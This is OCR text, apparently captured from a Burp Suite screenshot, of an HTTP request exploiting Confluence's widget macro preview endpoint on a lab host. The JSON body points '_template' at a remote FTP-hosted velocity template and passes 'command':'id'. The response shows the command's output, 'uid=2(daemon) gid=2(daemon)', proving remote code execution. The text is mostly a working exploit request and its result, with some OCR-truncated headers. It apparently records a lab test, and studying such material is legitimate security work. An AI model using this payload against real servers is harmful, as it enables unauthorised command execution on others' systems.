 Send
Cancel
<
>
Target: http://192.168.174.128:8090
?
Request
Pretty
Raw
\n
Actions
Select extension...
1 T /rest/tinymce/1/macro/preview HTTP/1.1
2 t: 192.168.174.128:8090
3 tent-Length: 213
4 ept: text/plain, */*; q=0.01
5 equested-With: XMLHttpRequest
6 r-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
7 tent-Type: application/json; charset=UTF-8
8 gin: http://192.168.174.128:8090
9 erer: http://192.168.174.128:8090/pages/createpage.action?useDr
10 ept-Encoding: gzip, deflate
11 ept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 kie: language=en; welcomebanner_status=dismiss; cookieconsent_s
13 nection: close
14
15
contentId":"786458",
macro":{
"name":"widget",
"body":"",
"params":{
"url":"https://www.viddler.com/v/23464dc6",
"width":"1000",
"height":"1000",
"_template":"ftp://192.168.174.128:8888/confluence.vm",
"command":"id"
}
Response
Pretty
Raw
Render
\n
Actions
Select extension...
href="/s/30065facf7f6d157d2012e234d115d87-CDN/zh_CN/7702/fee96fdad3b600d4843bc89cca
f16ec6d71d5b89/825550ff5db1f0621dd6746d037d27ed/_/download/contextbatch/css/preview
,-_super/batch.css?confluence.table.resizable=true" data-wrm-key="preview,-_super"
data-wrm-batch-type="context" media="all">
81 <script type="text/javascript"
src="/s/019e62a8bb1a600f8c795a9cfbdd063d-CDN/zh_CN/7702/fee96fdad3b600d4843bc89ccaf
16ec6d71d5b89/d67ecc9913c9b8626d5eb6c5f726dfc4/_/download/contextbatch/js/_super/ba
tch.js?locale=zh-CN" data-wrm-key="_super" data-wrm-batch-type="context"></script>
82 <script type="text/javascript"
src="/s/ec9d4586cb623814e1989b1c5ceb64d9-CDN/zh_CN/7702/fee96fdad3b600d4843bc89ccaf
16ec6d71d5b89/825550ff5db1f0621dd6746d037d27ed/_/download/contextbatch/js/preview,-
_super/batch.js?confluence.table.resizable=true&amp;locale=zh-CN"
data-wrm-key="preview,-_super" data-wrm-batch-type="context"></script>
83
84
85
86
87
88
89 <script>
90 window.onload = function() {
91 window.parent.AJS.MacroBrowser.previewOnload(document.body);
92 }
93 </script>
94 </head>
95 <body id="com-atlassian-confluence" class="content-preview">
96 <div id="main">
97 <div id="content" class="page edit">
98 <div class="wiki-content">
99 uid=2(daemon) gid=2(daemon)
100
INSPECTOR